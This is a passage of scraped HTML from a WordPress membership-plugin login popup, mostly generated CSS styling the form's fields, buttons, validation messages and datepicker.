arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Please Login</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_102 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_102_0XCu9udpfv" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form102_0XCu9udpfv" data-random-id="102_0XCu9udpfv"  data-submission-key="4djy6dp4" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='102_0XCu9udpfv' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='102_0XCu9udpfv' value='e940f8ce8f' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_102">
						.arm_form_102 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_102 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_102 .arm-df__heading .arm-df__heading-text,
                        .arm_form_102 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_102 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm_registration_link,
						.arm_form_102 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_102 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_102 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_102 .arm_registration_link a,
                        .arm_form_102 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_102 .arm-df__form-group .arm_registration_link,
	                    .arm_form_102 .arm-df__form-group.arm_registration_link,
	                    .arm_form_102 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        margin: -132px 0px 0px 315px !important;                     
	                    }.arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_102 .arm_close_account_message,
						.arm_form_102 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_102 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_102 .arm-df__form-field,
                        .arm_form_102.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102, 
                        .arm_update_card_form_container .arm_form_102, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_102,
                        .arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_102, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm_module_forms_container .arm_form_102,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm-form-container .arm_form_102{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_102 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_102 .arm_form_field_label_text,
						.arm_form_102 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_102 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_102 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_102.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_102.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_102 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_102 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_102 .arm-df__radio, .arm_form_102 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_102 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_102 .arm-df__form-control::placeholder, 
                        .arm_form_102 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_102 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_102 .arm-df__form-field-wrap select,
						.arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_102:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_102.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_102 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_102 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_102 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_102 .arm-df__checkbox:before,
                        .arm_form_102 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_102 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_102 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_102 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_102 .arm-df__form-control.arm_invalid, 
                        .arm_form_102 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_102 .arm_form_message_container .arm_success_msg,
						.arm_form_102 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_102 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_102 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_102 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_102 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_102.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_102.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_102 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_102 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_102 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_102 button:hover,*/
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_102 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_102 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_102 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_102 .arm_cal_hour:hover, .arm_date_field_102 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_102 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_102 .armglyphicon-time:before,
						.arm_date_field_102 .armglyphicon-calendar:before,
